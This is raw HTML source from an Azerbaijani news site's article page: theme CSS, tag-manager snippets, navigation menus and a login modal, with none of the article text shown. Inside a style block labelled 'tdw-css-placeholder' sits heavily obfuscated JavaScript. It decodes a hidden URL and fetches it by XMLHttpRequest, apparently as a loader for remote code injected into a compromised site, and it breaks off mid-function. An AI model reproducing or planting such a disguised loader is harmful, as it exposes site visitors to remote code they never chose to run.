.current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-9963 single-format-standard wp-theme-Newspaper td-standard-pack bas-nazir-gurcustan-azrbaycan-srhdi-il-bagli-butun-msllrin-hll-olunacagina-minm global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
